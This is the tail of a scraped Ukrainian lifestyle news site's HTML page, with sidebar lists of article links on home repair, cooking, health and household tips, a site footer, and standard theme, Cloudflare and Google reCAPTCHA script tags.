href="https://sigmatv.net.ua/korisno/153231-normativni-pokazniki-rozmiru-ploda-v-zalezhnosti-vid-terminu-vagitnosti-tablicya-regulyarnix-znachen-za-rezultatami-ultrazvukovogo-doslidzhennya/">Нормативні показники розміру плода в залежності від терміну вагітності: таблиця регулярних значень за результатами ультразвукового дослідження</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160042-vikoristannya-drabini-yak-dekoru-ta-mebliv-novi-idei-ta-prijomi-oformlennya/">Використання драбини як декору та меблів: нові ідеї та прийоми оформлення</a></li><li><a href="https://sigmatv.net.ua/remont/160010-perevagi-ta-mozhlivosti-vikoristannya-sonyachnix-elektrostancij-dlya-ekonomii-ta-otrimannya-pributku/">Переваги та можливості використання сонячних електростанцій для економії та отримання прибутку</a></li><li><a href="https://sigmatv.net.ua/remont/159957-yak-pravilno-vstanoviti-pidvikonnya-na-balkoni-krok-za-krokom-posibnik/">Як правильно встановити підвіконня на балконі: крок за кроком посібник</a></li><li><a href="https://sigmatv.net.ua/remont/161143-yak-pravilno-rozmistiti-tochkovi-svitilniki-na-steli-krashhi-sposobi-i-poradi/">Як правильно розмістити точкові світильники на стелі: кращі способи і поради</a></li><li><a href="https://sigmatv.net.ua/remont/160627-remont-kabinetu-stvorennya-komfortnoi-i-efektivnoi-robochoi-zoni/">Ремонт кабінету &#8211; створення комфортної і ефективної робочої зони</a></li><li><a href="https://sigmatv.net.ua/remont/160046-texnologichnij-stil-v-oformlenni-primishhen-vse-shho-potribno-znati-pro-xaj-tek-dizajn-interyeru/">&#8220;Технологічний стиль в оформленні приміщень: все, що потрібно знати про хай-тек дизайн інтер&#8217;єру&#8221;</a></li><li><a href="https://sigmatv.net.ua/remont/160832-nova-kolekciya-dityachix-fotobluzok-dlya-divchatok-u-kolorax-zelenogo-ta-sinogo/">Нова колекція дитячих фотоблузок для дівчаток у кольорах зеленого та синього</a></li><li><a href="https://sigmatv.net.ua/remont/161465-vanna-kimnata-proshtovxnuto-zi-spalneyu-v-odnomu-prostori/">Ванна кімната, проштовхнуто зі спальнею в одному просторі</a></li><li><a href="https://sigmatv.net.ua/remont/160176-yak-vikonati-remont-kuxni-v-brezhnivci-krashhi-poradi-ta-idei/">Як виконати ремонт кухні в Брежнівці: кращі поради та ідеї</a></li><li><a href="https://sigmatv.net.ua/remont/161124-yaka-bude-najkrashha-vibirka-shtukaturka-abo-gipsokarton/">Яка буде найкраща вибірка: штукатурка або гіпсокартон?</a></li><li><a href="https://sigmatv.net.ua/remont/161094-osoblivosti-v-oformlenni-interyeru-peredbannika-v-ukrainskomu-stili/">Особливості в оформленні інтер&#8217;єру передбанника в українському стилі</a></li><li><a href="https://sigmatv.net.ua/remont/160358-foto-kovanix-balkoniv-pereglyante-najkrasivishi-ta-suchasni-zrazki/">Фото кованих балконів: перегляньте найкрасивіші та сучасні зразки</a></li><li><a href="https://sigmatv.net.ua/remont/160541-tipi-lamp-osvitlennya-oglyad-perevagi-ta-nedoliki/">Типи ламп освітлення: огляд, переваги та недоліки</a></li><li><a href="https://sigmatv.net.ua/remont/160975-yak-originalno-prikrasiti-starij-xolodilnik-smilivi-idei-dlya-jogo-peretvorennya/">Як оригінально прикрасити старий холодильник: сміливі ідеї для його перетворення</a></li><li><a href="https://sigmatv.net.ua/remont/160699-teperishni-metodi-uteplennya-pidlogi-oglyad-ta-poradi/">Теперішні методи утеплення підлоги: огляд та поради</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178051-domashnij-m-yasnij-rulet-vishukanij-smak-ta-legkist-prigotuvannya-dlya-smachnix-simejnix-obidiv-ta-svyatkovix-uzhiniv/">Домашній м’ясний рулет – вишуканий смак та легкість приготування для смачних сімейних обідів та святкових ужинів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178173-smachni-ta-pishni-bananovi-oladki-najkrashhij-recept-dlya-smachnogo-ta-sitnogo-snidanku/">Смачні та пишні бананові оладки &#8211; найкращий рецепт для смачного та ситного сніданку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178056-ukraincyam-vidkrili-peredbachennya-shhodo-majbutnix-cin-na-palivo-sprognozovana-dinamika-zmin-ta-mozhlivi-naslidki-dlya-gromadyan/">Українцям відкрили передбачення щодо майбутніх цін на паливо &#8211; спрогнозована динаміка змін та можливі наслідки для громадян</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178153-yak-pravilno-vibrati-vagi-klyuchovi-kriterii-ta-rekomendacii-dlya-viboru-idealnoi-modeli/">Як правильно вибрати ваги &#8211; ключові критерії та рекомендації для вибору ідеальної моделі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177975-kimnatni-roslini-dlya-vashoi-kuxni-yaki-vibrati-de-rozmistiti-ta-yak-doglyadati-shhob-stvoriti-zatishnu-ta-zelenu-atmosferu/">Кімнатні рослини для вашої кухні &#8211; Які вибрати, де розмістити та як доглядати, щоб створити затишну та зелену атмосферу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178123-lazerna-epilyaciya-princip-dii-efektivnist-i-bezpeka-proceduri-v-borotbi-z-nadmirnim-volosyanim-pokrivom/">Лазерна епіляція &#8211; принцип дії, ефективність і безпека процедури в боротьбі з надмірним волосяним покривом</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178176-najkrashhi-metodi-ta-rekomendacii-shhodo-likuvannya-vivixu-plecha-yaki-dopomozhut-vam-prishvidshiti-proces-oduzhannya/">Найкращі методи та рекомендації щодо лікування вивиху плеча, які допоможуть вам пришвидшити процес одужання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178036-zrozumijte-gikavku-shho-vona-oznachaye-yak-vona-vinikaye-ta-yak-ii-likuvati/">Зрозумійте гікавку &#8211; що вона означає, як вона виникає та як її лікувати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178040-xarchuvannya-pislya-50-yakim-povinen-buti-zminenij-racion-zhinok-z-rostom-viku/">Харчування після 50 &#8211; яким повинен бути змінений раціон жінок з ростом віку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178093-yak-shvidko-vidaliti-nepriyemnij-zapax-na-kuxni-bez-vikoristannya-pobutovoi-ximii/">Як швидко видалити неприємний запах на кухні без використання побутової хімії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178006-yak-pravilno-zamoroziti-yagodi-shhob-zberegti-ixnyu-svizhist-i-korisni-vlastivosti/">Як правильно заморозити ягоди, щоб зберегти їхню свіжість і корисні властивості</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178146-top-mifi-pro-elektrichni-tepli-pidlogi-yaki-potribno-rozvinchati-odnogo-za-odnim-shhob-pravilno-vibrati-j-nasolodzhuvatisya-komfortom-vashogo-zhittya/">ТОП-міфи про електричні теплі підлоги, які потрібно розвінчати одного за одним, щоб правильно вибрати й насолоджуватися комфортом вашого життя</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178054-vikoristannya-soli-ta-octu-dlya-efektivnogo-vidpravlennya-plyam-z-gardin-tyuli/">Використання солі та оцту для ефективного відправлення плям з гардин тюлі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178039-9-receptiv-naturalnix-lifting-masok-dlya-molodogo-ta-syayuchogo-oblichchya-bez-vzhivannya-xirurgichnix-vtruchan-ta-dorogix-kosmetichnix-procedur/">9 рецептів натуральних ліфтинг-масок для молодого та сяючого обличчя без вживання хірургічних втручань та дорогих косметичних процедур</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178080-yak-vstanoviti-radiatori-opalennya-nalezhnim-chinom-dlya-zabezpechennya-komfortnogo-tepla-v-vashomu-budinku/">Як встановити радіатори опалення належним чином для забезпечення комфортного тепла в вашому будинку</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="666b2c3c11f3981d2b5f62b2-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="666b2c3c11f3981d2b5f62b2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-31 03:34:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8p75rmntHdXJrQfusLAlPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769823278572');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>